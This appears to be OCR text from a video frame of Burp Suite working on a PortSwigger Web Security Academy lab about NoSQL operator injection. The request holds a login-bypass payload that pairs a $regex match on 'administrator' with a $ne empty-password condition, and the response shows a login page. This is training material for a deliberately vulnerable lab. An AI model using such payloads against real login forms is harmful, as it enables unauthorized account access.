 Lab: Exploiting NoSQL op
Exploiting NoSQL operato
Query and Projection Ope
Burp Suite Professional v2023.9.1 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Menu
1 × +
Send Cancel < > Target: https://0adc004804cf31f980705ddb003c00ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
11 Origin:
https://0adc004804cf31f980705ddb003c00ab.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adc004804cf31f980705ddb003c00ab.web-securit
y-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$regex":"administrator"
},
"password":{
"$ne":""
}
}
Search...
0 highlights
Response
Pretty Raw Hex Render \n
51 </header>
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
Invalid username or password
</p>
55 <form class=login-form method=POST action="
/login">
56 <label>
Username
</label>
57 <input required type=username name="
username" autofocus>
58 <label>
Password
</label>
59 <input required type=password name="
Search...
0 highlights
Inspector
Done
3,476 bytes | 475 millis
1 2
7:04 kali